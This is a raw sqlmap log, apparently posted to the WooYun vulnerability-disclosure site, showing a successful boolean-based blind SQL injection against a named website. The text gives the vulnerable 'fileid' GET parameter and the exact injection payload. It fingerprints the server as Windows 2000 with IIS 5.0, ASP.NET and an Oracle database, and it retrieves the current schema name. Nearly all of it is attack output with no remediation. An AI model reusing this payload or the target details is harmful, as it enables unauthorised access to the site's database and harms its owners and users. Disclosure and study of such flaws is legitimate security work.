 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fileid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fileid=9863663 AND 9440=9440&typeId=2550
---
[22:48:40] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Oracle
[22:48:40] [INFO] fetching current database
[22:48:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:48:40] [INFO] retrieved: HISUNWWW
[22:48:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HISUNWWW'
[22:48:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[22:48:52] [INFO] fetched data logged to text files under 'C:\Users      .sqlmap\
output\www.hisunsray.com'
www.wooyun.org